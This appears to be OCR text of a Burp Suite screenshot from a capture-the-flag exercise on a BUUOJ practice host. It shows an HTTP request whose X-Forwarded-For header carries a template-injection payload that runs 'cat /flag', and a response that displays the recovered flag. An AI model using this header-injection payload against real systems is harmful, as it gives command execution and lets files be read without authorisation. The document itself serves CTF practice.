 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://node3.buuoj.cn:28658 ?
Request
Raw Headers Hex
GET /flag.php HTTP/1.1
Host: node3.buuoj.cn:28658
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101
Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://node3.buuoj.cn:28658/hint.php
DNT: 1
X-Forwarded-For: {{system("cat /flag")}}
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</div>
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan">
<div class="form-group log">
<label><h2>Your IP is :
flag{2cf9e2c5-8de6-4ef3-9c9f-4382a135c02b}
flag{2cf9e2c5-8de6-4ef3-9c9f-4382a135c02b} </h2></label>
</div>
</div>
</div>
<div class="col-md-4">
</div>
</div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 2,519 bytes | 226 millis